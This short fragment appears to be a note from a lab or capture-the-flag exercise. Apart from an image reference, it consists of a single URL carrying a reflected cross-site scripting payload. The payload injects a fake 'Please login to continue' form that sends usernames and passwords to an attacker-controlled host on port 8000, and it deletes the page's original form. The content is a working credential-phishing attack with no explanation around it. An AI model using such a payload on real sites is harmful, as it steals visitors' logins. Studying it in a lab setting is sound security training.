 http://10.129.184.42/phishing/index.php?url="><script>document.write('<h3>Please login to continue</h3><form action=http://10.10.15.191:8000><input type="username" name="username" placeholder="Username"><input type="password" name="password" placeholder="Password"><input type="submit" name="submit" value="Login"></form></script><script>document.getElementById('urlform').remove()</script><!--